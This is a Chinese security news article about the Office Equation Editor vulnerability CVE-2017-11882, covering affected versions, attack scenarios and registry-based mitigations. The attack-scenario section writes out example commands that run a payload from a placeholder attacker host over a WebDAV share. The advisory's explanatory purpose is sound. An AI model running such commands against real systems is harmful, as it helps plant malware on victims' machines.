當人們仍在著急處理“沒有補丁”的微軟MS Office內置DDE功能威脅時,有研究人員又發現了Office的另一個嚴重漏洞,攻擊者可以利用該漏洞,無需受害者用戶交互,遠程向目標係統植入惡意軟件。該漏洞屬於內存破壞型漏洞,可影響微軟過去17年發布的所有MS Office版本軟件,包括最新的Office 365,漏洞利用能成功在包括Windows 10在內的所有微軟Windows操作係統中實現。

漏洞信息該漏洞由Embedi公司研究員發現,漏洞可導致遠程代碼執行、未授權認證繞過、無需用戶交互的遠程惡意程序植入。目前漏洞編號CVE-2017-11882,主要漏洞部件為Office中的自帶公式編輯器EQNEDT32.EXE。

由於不正確的內存操作,組件EQNEDT32.EXE會無法正確處理內存中的執行對象,這種破壞條件,致使攻擊者可在當前係統登錄用戶環境下,利用Office遠程植入惡意代碼或其它惡意程序。

微軟在Microsoft Office 2000中就引入了EQNEDT32.EXE組件,並保留至Microsoft Office 2007之後發布的所有Office 版本中,以確保新舊軟件的文檔兼容。

該漏洞的成功利用需要受害者用Office打開攻擊者特製的惡意文檔,如果與微軟的內核提權漏洞(如CVE-2017-11847)組合利用,攻擊者將會獲得受害者目標係統的完全控製權。以下視頻是在Windows 7,8,10係統中該漏洞的成功實現過程演示:

https://v.qq.com/iframe/player.html?vid=s0506unugmj&tiny=0&auto=0&width=640&height=498&width=640&height=498

漏洞技術分析詳情查看Embedi分析報告《微軟的難言之隱-你所不知道的漏洞》

可能的攻擊場景Embedi研究者列舉了以下幾種該漏洞的可攻擊利用場景:

當插入一些OLE(對象鏈接嵌入)實體時,可能會觸發該漏洞,實現一些惡意命令的執行,如向某個攻擊者架設網站下載執行惡意程序等。

最直接有效的漏洞利用方式就是,訪問攻擊者架設或控製的WebDAV服務器,並執行其中的運行程序。

不過,攻擊者還能利用該漏洞執行cmd.exe /c start \\attacker_ip\ff類似惡意命令,配合入侵或啟動WebClient服務。

另外,攻擊者還能使用諸如\\attacker_ip\ff\1.exe的命令向受害者係統中執行惡意程序,惡意程序的啟動機製與\\live.sysinternals.com\tools service方式類似。



緩解和修複措施在11月的補丁修複周期中,微軟針對該漏洞修改了EQNEDT32.EXE組件的內存處理機製,並發布了多個漏洞補丁更新,強烈建議用戶及時進行下載更新。

鑒於EQNEDT32.EXE組件的不確定隱患,我們建議用戶通過以下注冊表命令來對其進行禁用:

reg add “HKLM\SOFTWARE\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}” /v “Compatibility Flags” /t REG_DWORD /d 0×400

如果在64位操作係統中安裝了32位的MS Office軟件,命令如下:

reg add “HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}” /v “Compatibility Flags” /t REG_DWORD /d 0×400

注:Freebuf

相關資訊

最新熱門應用

光速寫作軟件安卓版

辦公學習59.73M

下載

中藥材網官網安卓最新版

醫療健康2.4M

下載

駕考寶典極速版安卓app

辦公學習189.48M

下載

貨拉拉搬家小哥app安卓版

生活實用146.38M

下載

烘焙幫app安卓最新版

生活實用22.0M

下載

喬安智聯攝像頭app安卓版

生活實用131.5M

下載

駕考寶典科目四app安卓版

辦公學習191.55M

下載

九號出行

旅行交通133.3M

下載

全國潮汐表官方app最新

生活實用31.83M

下載

閃送一對一急送app安卓版

生活實用50.61M

下載